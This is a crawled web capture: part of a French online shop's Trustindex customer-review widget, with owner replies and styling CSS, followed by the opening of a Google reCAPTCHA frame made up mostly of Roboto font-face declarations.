et livraison rapide. Ma mère commande pour son chat et moi pour mon chien et pas déçue.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1751796000" data-id="6fdaaa56f146d978fa9a542c347c7517" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIIcIY5YnuUYmOo6Igid9-AwYnwueQTgdhWAI1zPVbYsuS9Zg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIIcIY5YnuUYmOo6Igid9-AwYnwueQTgdhWAI1zPVbYsuS9Zg=w80-h80-c-rp-mo-br100 2x" alt="belmokhtar lynda profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> belmokhtar lynda </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">BRAVO pour le nouveau site, il est beaucoup mieux que l'ancien !!! Produits de qualité et services clients irréprochables. Merci à vous<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre message Mme Belmokhtar.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> <div class="ti-verified-by ti-verified-by-row" data-style="1"> <div class="ti-inner"> Certifié par: Trustindex <span class="ti-info-icon"></span> <div class="ti-disclaimer">Le badge vérifié de Trustindex est le symbole universel de confiance. Seules les meilleures entreprises peuvent obtenir le badge vérifié, avec une note supérieure à 4.5, basée sur les avis des clients au cours des derniers 12 mois. <a href="https://www.trustindex.io/?a=sys&c=verified-badge&url=/the-trustindex-verified-badge/" target="_blank">En savoir plus</a></div> </div> </div> </div> </div> <style class="scss-content">.ti-amp-iframe-body{background:#947555}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-container .ti-date{color:#000000}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header{margin-bottom:4px !important;background-color:#f3f3f3;border-color:#947555;border-left-width:5px;box-shadow:1px 1px 7px 0px rgba(0, 0, 0, 0.15), 0px 0px 2px 0px rgba(0, 0, 0, 0.05);border-left-color:#1A976A;padding-left:45px}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-reviews-container-wrapper{padding-top:12px !important;padding-bottom:12px !important}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-review-item>.ti-inner{border-color:#947555 !important;background-color:#f3f3f3}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #f3f3f3;border-color:#f3f3f3}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-ai-summary-item>.ti-inner{background-color:#f3f3f3 !important}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-review-item>.ti-inner,.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-load-more-reviews-container .ti-load-more-reviews-button{box-shadow:1px 4px 10px 0px rgba(0, 0, 0, 0.15), 0px 0px 2px 0px rgba(0, 0, 0, 0.05);background-color:#f3f3f3 !important}.ti-widget-lightbox[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #f3f3f3;border-color:#f3f3f3}.ti-widget-lightbox[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-ai-summary-item>.ti-inner{background-color:#f3f3f3 !important}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-platform-tabs .ti-tab-item:not(.ti-tab-active):hover{background:#dadada}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-next{background:linear-gradient(-90deg, #f3f3f3 67%, rgba(243, 243, 243, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-prev{background:linear-gradient(90deg, #f3f3f3 67%, rgba(243, 243, 243, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-header-content .ti-header-write-btn-container .ti-header-write-btn{border-color:#947555;color:#947555 !important}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-widget-header-tick{display:block}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-widget-header .ti-header-content.source-Trustindex:first-child{margin-left:-25px}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-controls{margin-top:-15px}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-controls .ti-next:before,.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-controls .ti-prev:before{border-color:#947555}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-controls-line{background:rgba(148, 117, 85, 0.35)}.ti-widget[data-layout-id='14'][data-set-id='light-background'][data-pid='2896926593f9739cda06395db82'] .ti-controls-line .dot{background:#947555}</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcon3krAAAAAGmmtEl7PpqxpeeHadQsg2itmbfn&co=aHR0cHM6Ly93d3cubWFpdHJlY3JvcXVldHRlcy5mcjo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ys8jkxbovpxb
body_size: 47974
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
